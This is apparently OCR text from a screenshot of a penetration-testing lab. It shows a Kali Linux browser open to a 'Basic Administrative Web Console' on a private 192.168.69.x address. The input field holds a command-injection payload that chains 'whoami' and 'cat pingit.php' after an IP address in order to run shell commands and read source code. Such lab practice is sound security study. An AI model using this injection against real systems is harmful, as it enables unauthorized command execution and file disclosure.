 Not secure 192.168.69.8/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Welcome to the Basic Administrative Web Console
192.168.69.5;whoami;cat pingit.php; submit